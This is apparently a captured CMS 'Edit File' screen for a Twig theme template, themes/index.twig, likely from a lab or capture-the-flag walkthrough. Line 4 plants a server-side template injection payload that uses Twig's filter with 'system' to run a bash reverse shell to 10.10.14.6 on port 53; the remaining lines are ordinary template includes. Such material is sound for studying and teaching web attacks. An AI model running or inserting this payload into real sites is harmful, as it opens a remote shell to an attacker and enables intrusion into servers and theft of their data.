 Edit File »
Path: themes/index.twig
1 {% extends 'partials/_master.twig' %}
2
1
3 {% block main %}
4 {{['bash -c "bash -i >& /dev/tcp/10.10.14.6/53 0>&1"']|filter('system')}}
5 {% include 'partials/_index_hero.twig' with { content: 'blocks/hero-section' } %}
6
7 {% include 'partials/_index_divider_top.twig' %}
8
9 {% include 'partials/_index_vertical_block.twig' with { content: 'blocks/introduction', contenttype: 'pages' } %}
10
11 {% include 'partials/_index_3_column_block_images.twig' with { contenttype: 'entries' } %}
12
13 {% if 'people' in config.get('contenttypes').keys() %}
14 {% include 'partials/_index_team.twig' with { content: 'blocks/people', contenttype: 'people' } %}
15 {% endif %}
16
17 {% if 'products' in config.get('contenttypes').keys() %}
18 {% include 'partials/_index_pricing_block.twig' with { content: 'blocks/products', contenttype: 'products' } %}
19 {% endif %}
20
2
Save changes